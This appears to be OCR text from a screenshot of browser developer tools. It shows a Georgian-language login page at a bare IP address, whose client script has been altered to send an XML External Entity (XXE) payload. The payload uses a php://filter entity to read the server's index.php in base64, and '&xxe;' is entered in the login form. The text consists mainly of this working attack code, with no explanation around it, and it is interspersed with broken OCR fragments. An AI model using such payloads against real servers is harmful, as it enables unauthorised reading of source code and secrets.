 ავტორიზაცია
Not Secure
185.212.254.50
off
al
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Audits
HackBar
2
(index)
scripts.js
top
185.212.2
(index)
scripts.
tree.pn
მომხმარებლისთვის
მითითებული პაროლი არასწორია.
&xxe;
პაროლი
შესვლა
1 function login(username, password) {
2 var xml = `
3 <?xml version="1.0" encoding="UTF-8"?>
4
5 <!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.php"> ]>
6
7 <root>
8 <username>${username}</username>
9 <password>${password}</password>
10 </root>
11 `;
12 var xmlhttp = new XMLHttpRequest();
13 xmlhttp.open("POST", "index.php", true);
14 xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
15 xmlhttp.onreadystatechange = function() {
16 if (xmlhttp.readyState === 4) {
17 document.getElementById("result").innerHTML = xmlhttp.responseText;
18 }
19 };
20 xmlhttp.send("data=" + encodeURIComponent(xml));
21 }
22
23 window.onload = function() {
24 document.getElementById("form").onsubmit = function(e) {
25 e.preventDefault();
26 var username = document.getElementById("user").value;
27 var password = document.getElementById("pass").value;
28 login(username, password);
29 };
30 };
31
Not
Not
No
{} Line 12, Column 16
Console
What's New